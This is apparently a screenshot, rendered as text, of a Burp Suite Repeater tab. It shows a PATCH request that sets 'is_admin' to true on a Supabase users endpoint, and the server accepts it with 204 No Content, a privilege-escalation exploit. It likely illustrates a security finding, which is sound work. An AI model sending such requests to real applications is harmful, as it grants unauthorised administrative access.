 1 2 3 4
14:37
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor
Settings
1 × 2 × +
Send Cancel < > Target: https:// HTTP/2
Request
Pretty Raw Hex JSON Web Token
1 PATCH /rest/v1/users?id=eq.85244b0 HTTP/2
2 Host:
3 Sec-Ch-Ua-Platform: "Linux"
4 Authorization: Bearer
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 X-Client-Info: supabase-js-web/2.49.4
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
10 Accept: application/vnd.pgrst.object+json
11 Accept-Profile: public
12 Apikey:
13 Origin: https://
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20 Content-Length: 27
21
22 {
23 "is_admin":true
24 }
25
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 204 No Content
2 Date: Thu, 24 Apr 2025 04:31:39 GMT
3 Content-Range: 0-0/*
4 Cf-Ray: 9352df4c9f8ce6d2-MEL
5 Cf-Cache-Status: DYNAMIC
6 Access-Control-Allow-Origin: https://
7 Strict-Transport-Security: max-age=31536000; includeSubDomains; preload
8 Vary: Accept-Encoding
9 Access-Control-Expose-Headers: Content-Encoding, Content-Location, Content-Range, Content-Type, Date,
Location, Server, Transfer-Encoding, Range-Unit
10 Sb-Gateway-Version: 1
11 Sb-Project-Ref:
12 X-Content-Type-Options: nosniff
13 X-Envoy-Attempt-Count: 1
14 X-Envoy-Upstream-Service-Time: 6
15 Server: cloudflare
16 Alt-Svc: h3=":443"; ma=86400
17
18
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request cookies 0
Request headers 22
Response headers 15
Inspector
Notes
Done
646 bytes | 77 millis
Event log (1) All issues
Memory: 140.5MB
Right Ctrl